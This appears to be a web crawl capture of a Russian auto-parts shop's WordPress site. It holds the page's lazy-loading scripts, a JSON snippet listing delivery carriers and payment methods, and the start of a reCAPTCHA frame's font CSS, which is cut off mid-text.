		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><div id="foot_1"></div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/ajaxMenu/dostavka.php
body_size: 1029
content:
{"dostavka":"\r\n\r\n  <div class=\"row\">\r\n    <div class=\"site-content col-lg-12 col-12 col-md-12\">\r\n      <div class=\"vc_row wpb_row vc_row-fluid\">\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"vc_empty_space\" style=\"height: 10px\"><span class=\"vc_empty_space_inner\"><\/span><\/div>\r\n              <div id=\"gallery_596\" class=\"wd-images-gallery wd-rs-62142f6812b7a wd-justify-left wd-items-top view-grid\">\r\n                <div class=\"gallery-images row wd-spacing-2\">\r\n                  <div class=\"wd-gallery-item col-12\">\r\n\r\n                    <img width=\"250\" height=\"300\" src=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-250x300.png\" class=\"wd-gallery-image image-1 attachment-medium\" alt=\"\" loading=\"lazy\" title=\"\u0421\u043d\u0438\u043c\u043e\u043a\" srcset=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-250x300.png 250w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-430x516.png 430w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-459x550.png 459w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-150x180.png 150w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok.png 613w\" sizes=\"(max-width: 250px) 100vw, 250px\">\r\n\r\n                  <\/div>\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"wpb_text_column wpb_content_element\">\r\n                <div class=\"wpb_wrapper\">\r\n                  <blockquote>\r\n                    <p>\r\n                      <strong>\u041f\u043e\u0447\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438<\/strong>\r\n                      <br>\r\n                      <strong>\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438:<\/strong>\r\n                      <br> \u0422\u041a \u0414\u0435\u043b\u043e\u0432\u044b\u0435 \u041b\u0438\u043d\u0438\u0438\r\n                      <br> \u0422\u041a \u0421\u0414\u042d\u041a\r\n                      <br> \u0422\u041a \u042d\u043d\u0435\u0440\u0433\u0438\u044f\r\n                      <br> \u0422\u041a \u041f\u042d\u041a\r\n                      <br> \u0422\u041a \u0416\u0435\u043b\u0414\u043e\u0440\u042d\u043a\u0441\u043f\u0435\u0434\u0438\u0446\u0438\u044f\r\n                      <br> DHL Express (\u044d\u043a\u0441\u043f\u0440\u0435\u0441\u0441-\u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430)\r\n                      <br> DPD\r\n                      <br> \u0422\u041a \u041a\u0430\u0448\u0430\u043b\u043e\u0442 (GTD)\r\n                      <br> \u0422\u041a \u0411\u0430\u0439\u043a\u0430\u043b-\u0421\u0435\u0440\u0432\u0438\u0441\r\n                      <br> EMS\r\n                      <br> \u0422\u041a \u0413\u043b\u0430\u0432\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430\r\n                      <br> \u0422\u041a BoxBerry\r\n                      <br> \u0422\u041a \u0412\u043e\u0437\u043e\u0432\u043e\u0437\r\n                      <br>\r\n                      <strong>\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437 (\u0423\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a)<\/strong>\r\n                    <\/p>\r\n                  <\/blockquote>\r\n\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"vc_empty_space\" style=\"height: 20px\"><span class=\"vc_empty_space_inner\"><\/span><\/div>\r\n              <div id=\"gallery_706\" class=\"wd-images-gallery wd-rs-62142f8b5834c wd-justify-left wd-items-top view-grid\">\r\n                <div class=\"gallery-images row wd-spacing-30\">\r\n                  <div class=\"wd-gallery-item col-12\">\r\n\r\n                    <img width=\"238\" height=\"300\" src=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-238x300.png\" class=\"wd-gallery-image image-1 attachment-medium\" alt=\"\" loading=\"lazy\" title=\"\u0421\u043d\u0438\u043c\u043e\u043a\" srcset=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-238x300.png 238w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-430x541.png 430w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-437x550.png 437w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-150x189.png 150w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1.png 614w\" sizes=\"(max-width: 238px) 100vw, 238px\">\r\n\r\n                  <\/div>\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"wpb_text_column wpb_content_element\">\r\n                <div class=\"wpb_wrapper\">\r\n                  <blockquote>\r\n                    <p>\r\n                      \u041d\u0430\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u043f\u0440\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0438\r\n                      <br> \u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 Visa \u0438 MasterCard\r\n                      <br> \u041e\u043f\u043b\u0430\u0442\u0430 \u043f\u043e \u0441\u0447\u0435\u0442\u0443\r\n                      <br> \u0411\u0435\u0437\u043d\u0430\u043b\u0438\u0447\u043d\u044b\u0439 \u0440\u0430\u0441\u0447\u0435\u0442 (\u0434\u043b\u044f \u044e\u0440.\u043b\u0438\u0446)\r\n                    <\/p>\r\n                  <\/blockquote>\r\n\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n      <\/div>\r\n    <\/div>\r\n  <\/div>\r\n\r\n"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&co=aHR0cHM6Ly9hdnRvemFwY2hhc3R5dWF6LnJ1OjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gtlmmbkknuo4
body_size: 48282
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, 